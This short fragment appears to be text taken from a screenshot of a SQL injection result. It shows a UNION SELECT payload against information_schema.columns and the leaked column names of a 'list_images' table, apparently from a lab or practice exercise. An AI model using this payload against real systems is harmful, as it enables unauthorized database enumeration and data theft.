 ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: id
Url : list_images
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: url
Url : list_images
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: title
Url : list_images
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
Title: comment
Url : list_images